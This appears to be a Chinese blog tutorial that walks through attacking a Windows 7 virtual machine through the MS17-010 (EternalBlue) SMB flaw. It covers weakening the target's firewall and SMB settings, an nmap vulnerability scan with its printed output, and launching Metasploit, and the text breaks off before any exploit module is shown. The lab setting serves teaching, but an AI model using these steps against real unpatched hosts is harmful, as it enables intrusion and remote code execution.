|



网络安全-MS17-010漏洞-永恒之蓝





这个东西怎么说呢,无论是干网络的没干网络的,估计每个人都听说过这个叫做永恒之蓝的东西 这个东东当时可谓是红极一时,现在也有点热度 这个漏洞呢,在win10是不可以的,win8也是不行滴,只有win7以及以下的电脑,才有这个漏洞,因为win7之后微软把他给修复了 这个东西怎么说呢,无论是干网络的没干网络的,估计每个人都听说过这个叫做永恒之蓝的东西 这个东东当时可谓是红极一时,现在也有点热度 这个漏洞呢,在win10是不可以的,win8也是不行滴,只有win7以及以下的电脑,才有这个漏洞,因为win7之后微软把他给修复了  win7靶机安装中(VM虚拟机) win7靶机安装中(VM虚拟机)

永恒之蓝漏洞原理

通过TCP445端口,445端口(文件共享SMB协议专用) 在那个年代,特别是中国的高校,默认情况下都是开启的,因为内网。去植入病毒。植入病毒後,就可以远程提权,有权限, 就可以干很多事情,可以执行任意代码(包括恶意代码)

WIN7需要的操作

























因为现在的win7你拿到的版本都是默认打开的,默认打开则会阻断445端口,无法攻击,所以要手动关,实际上也是很多设备关闭防火墙的。 关闭防火墙 cmd下输入firewall.cpl,两个全部关掉即可  然后把这个远程RDP开起来 在控制面板的系统与安全里面 然后把这个远程RDP开起来 在控制面板的系统与安全里面   开启445SMB端口. 开启445SMB端口.  找到以下路径 找到以下路径



一路找到这个路径



然后点击parameters

然后右键新建一个项,选32位的

命名为SMBDerviceEnabled

然后把他的数值数据改成1

完了一定要点确认





然后就到kali了



先用nmap扫描一波(nmap是端口扫描工具) 发现了445端口是开启的,其他的暂时不用管



nmap --script smb-vuln-msc17-010.nse x.x.x.x(x为真实ip)



防止你们看不懂,给你们翻译一波 防止你们看不懂,给你们翻译一波



Host script results:

| smb-vuln-ms17-010:

| VULNERABLE:

| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)

| State: VULNERABLE

| IDs: CVE:CVE-2017-0143

| Risk factor: HIGH

| A critical remote code execution vulnerability exists in Microsoft SMBv1

| servers (ms17-010).

|

| Disclosure date: 2017-03-14

| References:

| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143

| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx

|_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/

Nmap done: 1 IP address (1 host up) scanned in 2.21 seconds

主机脚本结果:

|smb-vuln-ms17-010:

|易受攻击:

|Microsoft SMBv1服务器中的远程代码执行漏洞(ms17-010)

|状态:VULNERABLE

|ID:CVE:CVE-2017-0143

|风险因素:高

|Microsoft SMBv1中存在严重的远程代码执行漏洞

|服务器(ms17-010)。

|

|披露日期:2017-03-14

|参考文献:

| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143

| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx

|_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/

Nmap完成:2.21秒内扫描1个IP地址(1个主机启动)

这已经证明可以攻击了,我们平时也不用刻意去翻译,因为做多了你就能看懂了 重点是这个 VULNERABLE:,就证明他是漏洞,脆弱的漏洞





然后输入这个msfconsole,进入msf这个攻击的工具

MSF是啥



简单的说,他就是一个攻击的集成工具包   前面这里会变成msf6 查找漏洞的利用模块 前面这里会变成msf6 查找漏洞的利用模块

